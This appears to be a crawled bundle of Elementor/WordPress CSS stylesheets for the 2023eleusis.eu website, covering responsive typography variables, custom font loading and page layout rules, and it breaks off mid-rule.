.site-branding{flex-direction:column;align-items:stretch;}@media(min-width:1919px){.elementor-kit-6{--e-global-typography-primary-font-size:38px;--e-global-typography-primary-line-height:42px;--e-global-typography-secondary-font-size:29px;--e-global-typography-secondary-line-height:34px;--e-global-typography-text-font-size:23px;--e-global-typography-text-line-height:30px;--e-global-typography-accent-font-size:48px;--e-global-typography-accent-line-height:52px;--e-global-typography-32b994d-font-size:20px;--e-global-typography-32b994d-line-height:26px;--e-global-typography-3226afd-font-size:22px;--e-global-typography-8999c77-font-size:23px;--e-global-typography-8999c77-line-height:30px;--e-global-typography-b569e4f-font-size:29px;--e-global-typography-b569e4f-line-height:34px;--e-global-typography-70b137f-font-size:23px;--e-global-typography-70b137f-line-height:30px;--e-global-typography-8dd6122-font-size:29px;--e-global-typography-8dd6122-line-height:34px;--e-global-typography-27eeef4-font-size:23px;--e-global-typography-27eeef4-line-height:23px;--e-global-typography-ccf03a5-font-size:29px;--e-global-typography-ccf03a5-line-height:34px;--e-global-typography-2c75447-font-size:23px;--e-global-typography-2c75447-line-height:30px;--e-global-typography-533facc-font-size:23px;--e-global-typography-533facc-line-height:30px;--e-global-typography-87b3d90-font-size:23px;--e-global-typography-87b3d90-line-height:30px;--e-global-typography-ee4fd67-font-size:38px;--e-global-typography-ee4fd67-line-height:42px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:17px;--e-global-typography-233a785-font-size:17px;--e-global-typography-233a785-line-height:22px;--e-global-typography-f1bf9f5-font-size:17px;--e-global-typography-f1bf9f5-line-height:22px;--e-global-typography-9a3123f-font-size:32px;--e-global-typography-9a3123f-line-height:36px;--e-global-typography-c738d82-font-size:17px;--e-global-typography-c738d82-line-height:22px;--e-global-typography-daaf6ae-font-size:17px;--e-global-typography-daaf6ae-line-height:22px;--e-global-typography-6afe226-font-size:17px;--e-global-typography-e0dc404-font-size:29px;--e-global-typography-e0dc404-line-height:34px;--e-global-typography-f94ceb6-font-size:66.6px;--e-global-typography-f94ceb6-line-height:66.6px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:66.6px;--e-global-typography-86830b2-line-height:66.6px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:38px;--e-global-typography-02278a2-line-height:42px;--e-global-typography-7695cfa-font-size:48px;--e-global-typography-7695cfa-line-height:52px;--e-global-typography-2993b93-font-size:29px;--e-global-typography-2993b93-line-height:34px;--e-global-typography-8e4797e-font-size:29px;--e-global-typography-8e4797e-line-height:34px;--e-global-typography-8a0f5f7-font-size:38px;--e-global-typography-8a0f5f7-line-height:42px;--e-global-typography-e465ba7-font-size:38px;--e-global-typography-e465ba7-line-height:42px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-exit-animation:e-page-transition-slide-in-down;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-kit-6{--e-global-typography-primary-font-size:32px;--e-global-typography-primary-line-height:36px;--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-line-height:29px;--e-global-typography-text-font-size:24px;--e-global-typography-text-line-height:29px;--e-global-typography-accent-font-size:40px;--e-global-typography-accent-line-height:44px;--e-global-typography-32b994d-font-size:15px;--e-global-typography-32b994d-line-height:19px;--e-global-typography-3226afd-font-size:15px;--e-global-typography-8999c77-font-size:19px;--e-global-typography-8999c77-line-height:25px;--e-global-typography-b569e4f-font-size:24px;--e-global-typography-b569e4f-line-height:29px;--e-global-typography-70b137f-font-size:19px;--e-global-typography-70b137f-line-height:25px;--e-global-typography-8dd6122-font-size:24px;--e-global-typography-8dd6122-line-height:29px;--e-global-typography-27eeef4-font-size:19px;--e-global-typography-27eeef4-line-height:19px;--e-global-typography-ccf03a5-font-size:24px;--e-global-typography-ccf03a5-line-height:29px;--e-global-typography-2c75447-font-size:19px;--e-global-typography-2c75447-line-height:25px;--e-global-typography-533facc-font-size:19px;--e-global-typography-533facc-line-height:25px;--e-global-typography-87b3d90-font-size:19px;--e-global-typography-87b3d90-line-height:25px;--e-global-typography-ee4fd67-font-size:32px;--e-global-typography-ee4fd67-line-height:36px;--e-global-typography-ec1c20f-font-size:11px;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-line-height:19px;--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-line-height:19px;--e-global-typography-9a3123f-font-size:27px;--e-global-typography-9a3123f-line-height:30px;--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-line-height:19px;--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:19px;--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-size:24px;--e-global-typography-e0dc404-line-height:29px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:32px;--e-global-typography-02278a2-line-height:36px;--e-global-typography-7695cfa-font-size:40px;--e-global-typography-7695cfa-line-height:44px;--e-global-typography-ef2b150-font-size:8px;--e-global-typography-ef2b150-line-height:10px;--e-global-typography-2993b93-font-size:24px;--e-global-typography-2993b93-line-height:29px;--e-global-typography-8e4797e-font-size:24px;--e-global-typography-8e4797e-line-height:29px;--e-global-typography-8a0f5f7-font-size:32px;--e-global-typography-8a0f5f7-line-height:36px;--e-global-typography-e465ba7-font-size:32px;--e-global-typography-e465ba7-line-height:36px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-primary-font-size:35px;--e-global-typography-primary-line-height:38.5px;--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-line-height:30.8px;--e-global-typography-text-font-size:22px;--e-global-typography-text-line-height:26.4px;--e-global-typography-accent-font-size:44px;--e-global-typography-accent-line-height:48.4px;--e-global-typography-32b994d-font-size:16px;--e-global-typography-32b994d-line-height:20.8px;--e-global-typography-3226afd-font-size:16px;--e-global-typography-8999c77-font-size:22px;--e-global-typography-8999c77-line-height:26.4px;--e-global-typography-b569e4f-font-size:28px;--e-global-typography-b569e4f-line-height:30.8px;--e-global-typography-70b137f-font-size:22px;--e-global-typography-70b137f-line-height:26.4px;--e-global-typography-8dd6122-font-size:28px;--e-global-typography-8dd6122-line-height:30.8px;--e-global-typography-27eeef4-font-size:22px;--e-global-typography-27eeef4-line-height:22px;--e-global-typography-ccf03a5-font-size:28px;--e-global-typography-ccf03a5-line-height:30.8px;--e-global-typography-2c75447-font-size:22px;--e-global-typography-2c75447-line-height:22px;--e-global-typography-533facc-font-size:22px;--e-global-typography-533facc-line-height:26.4px;--e-global-typography-87b3d90-font-size:22px;--e-global-typography-87b3d90-line-height:26.4px;--e-global-typography-ee4fd67-font-size:35px;--e-global-typography-ee4fd67-line-height:35px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:16.9px;--e-global-typography-233a785-font-size:16px;--e-global-typography-233a785-line-height:20.8px;--e-global-typography-f1bf9f5-font-size:16px;--e-global-typography-f1bf9f5-line-height:20.8px;--e-global-typography-9a3123f-font-size:28px;--e-global-typography-9a3123f-line-height:30.8px;--e-global-typography-c738d82-font-size:16px;--e-global-typography-c738d82-line-height:20.8px;--e-global-typography-daaf6ae-font-size:16px;--e-global-typography-daaf6ae-line-height:20.8px;--e-global-typography-6afe226-font-size:16px;--e-global-typography-e0dc404-font-size:28px;--e-global-typography-e0dc404-line-height:28px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:28px;--e-global-typography-02278a2-line-height:30.8px;--e-global-typography-7695cfa-font-size:36px;--e-global-typography-7695cfa-line-height:40px;--e-global-typography-ef2b150-font-size:6px;--e-global-typography-ef2b150-line-height:7.2px;--e-global-typography-2993b93-font-size:22px;--e-global-typography-2993b93-line-height:26.4px;--e-global-typography-8e4797e-font-size:28px;--e-global-typography-8e4797e-line-height:30.8px;--e-global-typography-8a0f5f7-font-size:35px;--e-global-typography-8a0f5f7-line-height:38.5px;--e-global-typography-e465ba7-font-size:35px;--e-global-typography-e465ba7-line-height:38.5px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756
body_size: 336
content:
.elementor-138 .elementor-element.elementor-element-8997528:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-8997528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-b64aa41 ) 100%);}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-container{min-height:50px;}.elementor-138 .elementor-element.elementor-element-8997528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138 .elementor-element.elementor-element-f8e5e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-8997528 */.elementor-138 .elementor-element.elementor-element-8997528 {height:50px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34069.css?ver=1763465148
body_size: 1811
content:
.elementor-34069 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-1904c380{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-55b65c53 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34069 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-global-35139{z-index:4;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-34069 .elementor-element.elementor-element-d16fede > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-d16fede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-d16fede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34069 .elementor-element.elementor-element-288f720{--spacer-size:50px;}.elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-34069 .elementor-element.elementor-element-ce9374e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34069 .elementor-element.elementor-element-d878a36{--spacer-size:50px;}.elementor-34069 .elementor-element.elementor-element-6d46571 > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-6d46571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-6d46571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34069 .elementor-element.elementor-element-ef6fccd{--spacer-size:50px;}.elementor-34069 .elementor-element.elementor-element-3480260{margin-top:30px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-34069 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-34069 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:hover, .elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-34069 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34069 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:hover svg, .elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-34069 .elementor-element.elementor-element-ab4ce62{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-34069 .elementor-element.elementor-element-59d20063{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34069 .elementor-element.elementor-element-5cf01d17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-5cf01d17{text-align:left;}@media(min-width:768px){.elementor-34069 .elementor-element.elementor-element-bc1b57f{width:70%;}.elementor-34069 .elementor-element.elementor-element-7656d0d{width:30%;}}@media(max-width:1215px){.elementor-34069 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:70vh;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34069 .elementor-element.elementor-element-4946b73{width:100%;max-width:100%;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba{width:100%;max-width:100%;}.elementor-34069 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-34069 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-34069 .elementor-element.elementor-element-ce9374e{margin-top:-112px;margin-bottom:0px;}.elementor-34069 .elementor-element.elementor-element-3480260{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34069 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-34069 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34069 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-34069 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-59d20063 */.elementor-34069 .elementor-element.elementor-element-59d20063 h3.event-title {
    display: none;
}

.elementor-34069 .elementor-element.elementor-element-59d20063 .event-meta.event-date {
    display: none;
}
.elementor-34069 .elementor-element.elementor-element-59d20063 a.event-read-more.button {
    display: none;
}
.elementor-34069 .elementor-element.elementor-element-59d20063 .event-desc {
    padding-top: 50px;
    margin-bottom: 0px;
}

.elementor-34069 .elementor-element.elementor-element-59d20063 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756
body_size: 584
content:
.elementor-33270 .elementor-element.elementor-element-cbb9b47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33270 .elementor-element.elementor-element-7dc4ced .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:16px;font-style:normal;line-height:16px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:30px 30px 30px 30px;padding:10px 15px 10px 15px;}#elementor-popup-modal-33270 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );margin:0px 10px 64px 0px;}#elementor-popup-modal-33270 .dialog-message{width:244px;height:auto;}#elementor-popup-modal-33270{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:1215px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for button, class: .elementor-element-7dc4ced */.elementor-33270 .elementor-element.elementor-element-7dc4ced a {backdrop-filter: blur(10px);-webkit-backdrop-filter: blur(10px);}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230
body_size: 891
content:
.elementor-33380 .elementor-element.elementor-element-2a18a123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-33380 .elementor-element.elementor-element-58a670a0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33380 .elementor-element.elementor-element-58a670a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33380 .elementor-element.elementor-element-58a670a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-33f03579 img{width:100%;}.elementor-33380 .elementor-element.elementor-element-7e289b7{margin-top:0px;margin-bottom:20px;}.elementor-33380 .elementor-element.elementor-element-2a98e464 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( 